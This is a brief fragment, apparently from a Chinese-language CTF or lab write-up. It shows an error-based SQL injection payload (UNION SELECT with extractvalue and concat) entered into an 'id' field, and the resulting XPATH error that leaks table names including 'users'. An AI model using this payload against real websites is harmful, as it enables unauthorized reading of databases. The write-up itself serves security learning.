 看看有没有什么捷径
id 点击
id：1' union select 1,extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema=database()))),3#
XPATH syntax error: '~test_tb,users'